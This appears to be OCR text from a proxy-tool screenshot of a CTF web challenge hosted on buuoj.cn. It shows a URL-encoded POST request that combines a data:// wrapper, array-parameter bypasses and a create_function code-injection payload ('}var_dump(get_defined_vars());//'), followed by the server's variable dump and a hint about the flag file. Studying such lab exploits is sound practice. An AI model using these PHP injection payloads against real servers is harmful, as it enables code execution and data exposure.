 请求
Raw 参数 头 Hex
POST
/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74
%2f%70%6c%61%69%6e%3b%62%61%73%65%36%34%2c%5a%47
%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57
%45%3d&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%
75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%
64[]=2&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%
5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%
64%5f%76%61%72%73%28%29%29%3b%2f%2f&%66%6c%61%67
%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6
e%63%74%69%6f%6e HTTP/1.1
Host:
edda5495-ea50-44b3-bab6-d188e62077b1.node4.buuoj
.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin:
响应
Raw 头 Hex HTML Render
[0]=>
string(1) "1"
}
["passwd"]=>
array(1) {
[0]=>
string(1) "2"
}
["arg"]=>
string(32) "}var_dump(get_defined_vars());//"
["code"]=>
string(15) "create_function"
["value"]=>
array(2) {
["arg"]=>
string(32) "}var_dump(get_defined_vars());//"
["code"]=>
string(15) "create_function"
}
["ffffffff11111114ggggg"]=>
string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in
rea1fl4g.php 23333"
}